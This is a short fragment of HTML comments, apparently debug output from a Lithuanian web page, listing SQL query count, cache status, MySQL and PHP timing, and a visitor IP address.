<!-- SQL užklausų suma: 515 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 0,027 s. -->
<!-- PHP Truko: 0,202 s. -->
<!-- Viso Truko: 0.229 s. -->

<!-- IP: 18.217.183.109 --> 